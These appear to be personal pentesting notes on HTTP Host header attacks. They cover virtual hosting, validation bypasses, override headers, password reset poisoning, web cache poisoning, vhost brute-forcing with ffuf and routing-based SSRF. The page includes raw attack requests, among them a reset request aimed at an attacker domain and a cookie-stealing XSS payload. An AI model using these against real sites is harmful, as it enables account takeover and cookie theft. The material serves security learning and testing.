The HTTP Host header is a mandatory request header as of HTTP/1.1. It specifies the domain name that the client wants to access.

GET /web HTTP/1.1

Host: benjugat.com

What is the purpose of the HTTP Host header?

The purpose of the HTTP Host header is to help identify which back-end component the client wants to communicate with. If requests didn’t contain Host headers, or if the Host header was malformed in some way, this could lead to issues when routing incoming requests to the intended application.

Virtual Hosting

One possible scenario is when a single web server hosts multiple websites or applications. This could be multiple websites with a single owner, but it is also possible for websites with different owners to be hosted on a single, shared platform. This is less common than it used to be, but still occurs with some cloud-based SaaS solutions.

In either case, although each of these distinct websites will have a different domain name, they all share a common IP address with the server. Websites hosted in this way on a single server are known as virtual hosts.

Routing traffic via an intermediary

Another common scenario is when websites are hosted on distinct back-end servers, but all traffic between the client and servers is routed through an intermediary system. This could be a simple load balancer or a reverse proxy server of some kind. This setup is especially prevalent in cases where clients access the website via a content delivery network (CDN).

How to test for vulnerabilities using the HTTP Host header

You need to identify whether you are able to modify the Host header and still reach the target application with your request. If so, you can use this header to probe the application and observe what effect this has on the response.

Supply an arbitrary Host header

When probing for Host header injection vulnerabilities, the first step is to test what happens when you supply an arbitrary, unrecognized domain name via the Host header.

Sometimes, you will still be able to access the target website even when you supply an unexpected Host header. This could be for a number of reasons. For example, servers are sometimes configured with a default or fallback option in case they receive requests for domain names that they don’t recognize. If your target website happens to be the default, you’re in luck. In this case, you can begin studying what the application does with the Host header and whether this behavior is exploitable.

On the other hand, as the Host header is such a fundamental part of how the websites work, tampering with it often means you will be unable to reach the target application at all.

The front-end server or load balancer that received your request may simply not know where to forward it, resulting in an Invalid Host header error of some kind.

Check for flawed validation

Some parsing algorithms will omit the port from the Host header, meaning that only the domain name is validated. If you are also able to supply a non-numeric port, you can leave the domain name untouched to ensure that you reach the target application, while potentially injecting a payload via the port.

GET /example HTTP/1.1

Host: vulnerable-website.com:bad-stuff-here

Other sites will try to apply matching logic to allow for arbitrary subdomains. In this case, you may be able to bypass the validation entirely by registering an arbitrary domain name that ends with the same sequence of characters as a whitelisted one:

GET /example HTTP/1.1

Host: notvulnerable-website.com

Alternatively, you could take advantage of a less-secure subdomain that you have already compromised:

GET /example HTTP/1.1

Host: hacked-subdomain.vulnerable-website.com

Send ambiguous requests

The code that validates the host and the code that does something vulnerable with it often reside in different application components or even on separate servers.

Inject duplicate Host headers

One possible approach is to try adding duplicate Host headers. Admittedly, this will often just result in your request being blocked. However, as a browser is unlikely to ever send such a request, you may occasionally find that developers have not anticipated this scenario. In this case, you might expose some interesting behavioral quirks.

GET /example HTTP/1.1

Host: vulnerable-website.com

Host: bad-stuff-here

Supply an absolute URL

Although the request line typically specifies a relative path on the requested domain, many servers are also configured to understand requests for absolute URLs.

GET https://vulnerable-website.com/ HTTP/1.1

Host: bad-stuff-here

Note: You may need to test with different protocols, some servers will behave differently depending of

HTTPorHTTPS.

Add line wrapping

You can also uncover quirky behavior by indenting HTTP headers with a space character. Some servers will interpret the indented header as a wrapped line and, therefore, treat it as part of the preceding header’s value. Other servers will ignore the indented header altogether.

GET /example HTTP/1.1

Host: bad-stuff-here

Host: vulnerable-website.com

Inject host override headers

Even if you can’t override the Host header using an ambiguous request, there are other possibilities for overriding its value while leaving it intact. This includes injecting your payload via one of several other HTTP headers that are designed to serve just this purpose.

GET /example HTTP/1.1

Host: vulnerable-website.com

X-Forwarded-Host: bad-stuff-here

There are other headers that serve a similar purpose, including:

X-Forwarded-Host

X-Host

X-Forwarded-Server

X-HTTP-Host-Override

Forwarded



Password reset poisoning

Password reset poisoning is a technique whereby an attacker manipulates a vulnerable website into generating a password reset link pointing to a domain under their control. This behavior can be leveraged to steal the secret tokens required to reset arbitrary users’ passwords and, ultimately, compromise their accounts.

POST /forgot-password HTTP/2

Host: evil-user.net

...

csrf=I8gZtcM8Q3oSyX1IoCTD75BKRWKLBq6R&username=carlos

On our server we will receive the token if the victim click the link on the email.

https://evil-user.net/reset?token=ac34fc4572a0e

Web cache poisoning via the Host header

When probing for potential Host header attacks, you will often come across seemingly vulnerable behavior that isn’t directly exploitable. Reflected, client-side vulnerabilities, such as XSS, are typically not exploitable when they’re caused by the Host header. There is no way for an attacker to force a victim’s browser to issue an incorrect host in a useful manner.

However, if the target uses a web cache, it may be possible to turn this useless, reflected vulnerability into a dangerous, stored one by persuading the cache to serve a poisoned response to other users.

To construct a web cache poisoning attack, you need to elicit a response from the server that reflects an injected payload. The challenge is to do this while preserving a cache key that will still be mapped to other users’ requests. If successful, the next step is to get this malicious response cached. It will then be served to any users who attempt to visit the affected page.

Standalone caches typically include the Host header in the cache key, so this approach usually works best on integrated, application-level caches. That said, the techniques discussed earlier can sometimes enable you to poison even standalone web caches.

Once we found that our host header is reflected and we can add our payload for example using ambiguous requests such as the example shown below:

GET /product?productId=1 HTTP/1.1

Host: vulnerable.com

Host: benjugat.com">alert(document.cookie);

We should send to our victim a link or something to retrieve the poisoned cache.

https://vulnerable.com/product?productId=1

<script>

document.location="https://vulnerable.com/product?productId=1"

</script>

Accessing internal websites with virtual host brute-forcing

Companies sometimes make the mistake of hosting publicly accessible websites and private, internal sites on the same server. Servers typically have both a public and a private IP address. As the internal hostname may resolve to the private IP address, try to bruteforce subdomains on the virtual hosting

ffuf -w hosts.txt:FUZZ -u https://benjugat.com/ -H "Host: FUZZ.benjugat.com"

Routing-based SSRF

It is sometimes also possible to use the Host header to launch high-impact, routing-based SSRF attacks. These are sometimes known as Host header SSRF attacks.

Routing-based SSRF relies on exploiting the intermediary components that are prevalent in many cloud-based architectures. This includes in-house load balancers and reverse proxies.

Although these components are deployed for different purposes, fundamentally, they receive requests and forward them to the appropriate back-end. If they are insecurely configured to forward requests based on an unvalidated Host header, they can be manipulated into misrouting requests to an arbitrary system of the attacker’s choice.

You can use Burp Collaborator to help identify these vulnerabilities. If you supply the domain of your Collaborator server in the Host header, and subsequently receive a DNS lookup from the target server or another in-path system, this indicates that you may be able to route requests to arbitrary domains.

GET /

Host: burpcollaborator.net



If we recieved the DNS or HTTP request, we can also bruteforce internal IPs.

GET /

Host: 10.10.10.11

On intruder deselect the Update Host header to match target in order to avoid the target is modified during the attack.

Connection state attacks

For performance reasons, many websites reuse connections for multiple request/response cycles with the same client. Poorly implemented HTTP servers sometimes work on the dangerous assumption that certain properties, such as the Host header, are identical for all HTTP/1.1 requests sent over the same connection.

This may be true of requests sent by a browser, but isn’t necessarily the case for a sequence of requests sent from Burp Repeater. This can lead to a number of potential issues.

Hacking Notes

Hacking Notes